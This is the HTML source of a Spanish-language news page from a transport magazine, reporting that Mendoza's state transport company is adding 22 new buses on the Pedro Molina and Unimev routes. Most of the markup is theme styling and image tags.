.td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frevistacolectibondi.com.ar%2F2017%2F03%2F19%2Fmendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mendoza%3A+La+empresa+estatal+de+transporte+sum%C3%B3+22+colectivos&url=https%3A%2F%2Frevistacolectibondi.com.ar%2F2017%2F03%2F19%2Fmendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos%2F&via=Revista+Colectibondi" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mendoza%3A+La+empresa+estatal+de+transporte+sum%C3%B3+22+colectivos %0A%0A https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_194" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_195 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_195" ><style>@media (max-width:767px){.tdi_195{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_195 .td-audio-player{font-size:12px}.tdi_195 .tdb-caption-text{margin:6px 0 0}.tdi_195:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
<a
href="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-mendoza.jpg"
data-caption=""
>
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high"
width="696"
height="464"
class="entry-thumb td-modal-image" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-mendoza-696x464.jpg.webp" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-mendoza-696x464.jpg.webp 696w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-mendoza-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-mendoza-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-mendoza.jpg.webp 750w" data-sizes="(max-width: 696px) 100vw, 696px"
alt=""
title="colectivos-mendoza"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_196 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_196" ><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_196,.tdi_196>p,.tdi_196 .tdb-block-inner>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_196 h1{font-family:Rubik!important;font-weight:500!important}.tdi_196 h2{font-family:Rubik!important;font-weight:500!important}.tdi_196 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_196 h4{font-family:Rubik!important;font-weight:500!important}.tdi_196 h5{font-family:Rubik!important;font-weight:500!important}.tdi_196 h6{font-family:Rubik!important;font-weight:500!important}.tdi_196 li{font-family:Rubik!important;font-size:15px!important}.tdi_196 li:before{margin-top:1px;line-height:15px!important}.tdi_196 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_196,.tdi_196>p,.tdi_196 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_196,.tdi_196>p,.tdi_196 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Las nuevas unidades prestarán servicios en el Grupo 11 Pedro Molina &#8211; Unimev.</p><p>A partir del día lunes van a comenzar a circular las 22 nuevas unidades de la empresa estatal de Transporte.</p><p>Serán 11 colectivos para el recorrido de Pedro Molina y la otra mitad para Unimev.</p><div class="youtube-embed" data-video_id="hvj8x03K7Nc"><iframe data-lazyloaded="1" src="about:blank" loading="lazy" title="Presentación de las nuevas unidades" width="696" height="522" data-litespeed-src="https://www.youtube.com/embed/hvj8x03K7Nc?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><p dir="ltr">Por licitación se contrataron 24 unidades (colectivos); 22 para los recorridos y dos auxilios. Son unidades modelos 2014 en adelante. La licitación la ganaron la empresa llamada «Unidad de Negocio» en el cual se presentaron como un Negocio en Participación (una nueva figura del Código), las empresas Maipú SRL y El Cacique SA. Aunque el grupo 11 sigue perteneciendo a la STM.</p><p dir="ltr">El período de contratación es del 16 de marzo al 16 de setiembre renovables por períodos de un mes. Los coches son Mercedes Benz con 25 asientos VW con 28 asientos y las características son: caja automática, motor atrás, piso bajo, aire acondicionado, rampas para discapacitados y tres puertas.</p><p dir="ltr"><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos.jpg" loading="lazy" decoding="async" class="aligncenter size-full wp-image-7773" alt width="644" height="483" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos.jpg.webp 644w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-300x225.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-150x113.jpg.webp 150w" data-sizes="auto, (max-width: 644px) 100vw, 644px"><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7773" src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos.jpg.webp" alt="" width="644" height="483" srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos.jpg.webp 644w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-300x225.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-150x113.jpg.webp 150w" sizes="auto, (max-width: 644px) 100vw, 644px" /></noscript></p><p>La secretaría de Trasporte tiene como objetivo mejorar la calidad de servicio. «A través de la llegada de estos nuevos micros va haber una frecuencia cada diez minutos», asimismo quieren ir renovando los troles. «Los troles viejos de a poco van a ir saliendo de circulación, a medida que sigan entrando nuevos micros» afirmó Leopoldo Cairone, titular de STM.</p><p>La Sociedad de transporte de Mendoza le pagará por kilómetros. Es la solución que encontraron para cumplir con la empresa «Unidad de Negocio» en el cual ellos decidieron dividir la mitad de la cantidad de vehículos para Pedro Molina &#8211; Unimev.</p><p style="text-align: center;"><b>Pedro Molina</b></p><p><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa1.jpg" loading="lazy" decoding="async" class="aligncenter size-full wp-image-7770" alt width="644" height="426" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa1.jpg.webp 644w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa1-300x198.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa1-150x99.jpg.webp 150w" data-sizes="auto, (max-width: 644px) 100vw, 644px"><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7770" src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa1.jpg.webp" alt="" width="644" height="426" srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa1.jpg.webp 644w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa1-300x198.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa1-150x99.jpg.webp 150w" sizes="auto, (max-width: 644px) 100vw, 644px" /></noscript></p><p style="text-align: center;"><strong>Unimev</strong></p><p><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa2.jpg" loading="lazy" decoding="async" class="aligncenter size-large wp-image-7771" alt width="644" height="437" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa2.jpg.webp 644w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa2-300x204.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa2-150x102.jpg.webp 150w" data-sizes="auto, (max-width: 644px) 100vw, 644px"><noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-7771" src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa2.jpg.webp" alt="" width="644" height="437" 